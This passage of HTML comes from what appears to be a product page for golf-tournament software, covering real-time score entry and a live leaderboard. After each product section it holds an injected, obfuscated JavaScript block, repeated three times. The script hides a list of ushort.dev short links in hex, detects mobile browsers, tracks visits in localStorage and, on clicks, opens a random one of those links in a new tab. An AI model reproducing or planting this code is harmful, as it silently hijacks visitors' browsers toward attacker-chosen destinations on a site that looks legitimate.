)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x6b\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x4f\x73\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> 


<div class="item-separator"></div>
			</div>
			
			
		</div>
		
	
		
		<div class="items-row cols-1 row-1 row-fluid">
					<div class="item column-1 span12"
				itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
			








<p><div id="sigplus_1002" class="sigplus-gallery sigplus-left sigplus-float sigplus-lightbox-boxplusx"><noscript class="sigplus-gallery"><ul><li><a class="sigplus-image" href="/images/screenshots/realtime/Real-Time-Scoring-Updates-1-Login-Screen.PNG"><img class="sigplus-preview" src="/cache/preview/5c51affc56c392e6a9ebae6556b9b27e.PNG" width="200" height="200" alt="Click to Expand Images" srcset="/cache/preview/9c0bbc219b0f2af8407c07efba35b6b9.PNG 400w, /cache/preview/5c51affc56c392e6a9ebae6556b9b27e.PNG 200w, /cache/thumbnails/d26c752337334bbcf0db9720157316c8.PNG 60w" sizes="200px" /></a><div class="sigplus-summary">Tournament login screen for individual teams.</div></li><li><a class="sigplus-image" href="/images/screenshots/realtime/Real-Time-Scoring-Updates-2-Enter-Scores.PNG"><img class="sigplus-preview" src="/cache/preview/dd4bc8b11fb54cf452dfeb8dc1cd191d.PNG" width="200" height="200" alt="Click to Expand Images" srcset="/cache/preview/b820a4df545d847cb6eb26c6dd39e8a5.PNG 400w, /cache/preview/dd4bc8b11fb54cf452dfeb8dc1cd191d.PNG 200w, /cache/thumbnails/d2f99be8bfec9a0158df09a6c0675d84.PNG 60w" sizes="200px" /></a><div class="sigplus-summary">Enter scores for your group. </div></li><li><a class="sigplus-image" href="/images/screenshots/realtime/Real-Time-Scoring-Updates-3-Leaderboard.PNG"><img class="sigplus-preview" src="/cache/preview/71bb7478065812b66e63e5b3063379e3.PNG" width="200" height="200" alt="Click to Expand Images" srcset="/cache/preview/2781e63543537ea19bb6419aa1ea8a27.PNG 400w, /cache/preview/71bb7478065812b66e63e5b3063379e3.PNG 200w, /cache/thumbnails/2404e33b3d9ee6454ca4bbbb1474e719.PNG 60w" sizes="200px" /></a><div class="sigplus-summary">Leaderboard that updates in real time!</div></li></ul></noscript></div></p>
<h2>Real Time Scoring Updates</h2>
<ul>
<li>Players enter their scores right from the course on their mobile device.</li>
</ul>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4a\x79\x76\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x78\x72\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x69\x41\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x51\x7a\x45\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x66\x4e\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x53\x56\x55\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x55\x67\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x4a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x6b\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x4f\x73\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> 


<div class="item-separator"></div>
			</div>
			
			
		</div>
		
	
		
		<div class="items-row cols-1 row-2 row-fluid">
					<div class="item column-1 span12"
				itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
			








<p><div id="sigplus_1003" class="sigplus-gallery sigplus-right sigplus-float sigplus-lightbox-boxplusx"><noscript class="sigplus-gallery"><ul><li><a class="sigplus-image" href="/images/screenshots/tournament/leaderboard17.PNG"><img class="sigplus-preview" src="/cache/preview/df7f4261d8480baae997c5500f211ebf.PNG" width="200" height="200" alt="Click to Expand Images" srcset="/cache/preview/849f9efca20c7edafb5207c13d0be13a.PNG 400w, /cache/preview/df7f4261d8480baae997c5500f211ebf.PNG 200w, /cache/thumbnails/0338d28720720081fcf4890dba07fca1.PNG 60w" sizes="200px" /></a><div class="sigplus-summary">Team scores are updated in real time.</div></li><li><a class="sigplus-image" href="/images/screenshots/tournament/leaderboard.PNG"><img class="sigplus-preview" src="/cache/preview/d8d184225f77ced98dca09da5ad6d501.PNG" width="200" height="200" alt="Click to Expand Images" srcset="/cache/preview/a0f2d983563b8521cd8ac4066960bed4.PNG 400w, /cache/preview/d8d184225f77ced98dca09da5ad6d501.PNG 200w, /cache/thumbnails/781f58cb91e5f702868e86993b0a7b08.PNG 60w" sizes="200px" /></a><div class="sigplus-summary"></div></li><li><a class="sigplus-image" href="/images/screenshots/tournament/Tournament-Leaderboard-1.PNG"><img class="sigplus-preview" src="/cache/preview/f9169c65abde7185a70166161e343824.PNG" width="200" height="200" alt="Click to Expand Images" srcset="/cache/preview/72a8b22f883a54c0a48348180f992d01.PNG 400w, /cache/preview/f9169c65abde7185a70166161e343824.PNG 200w, /cache/thumbnails/c19c93b68282e93ffd23b8e207228199.PNG 60w" sizes="200px" /></a><div class="sigplus-summary"></div></li></ul></noscript></div></p>
<h2>Tournament Leaderboard</h2>
<ul>
<li>Works with any browser to allow viewing from any mobile device, computer screen or Chromecast connected devices on your course or clubhouse.</li>
<li>Displays team scores updated in real time.</li>
<li>Displays alert messages to players and spectators regarding start times, rain delays, etc.</li>
<li>Displays team and/or local sponsor advertisements create additional buzz regarding your tournament and can create additional revenue for your golf course.</li>
</ul>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4a\x79\x76\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x78\x72\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x69\x41\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x51\x7a\x45\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x66\x4e\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x53\x56\x55\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x55\x67\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x4a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x6b\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x4f\x73\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else 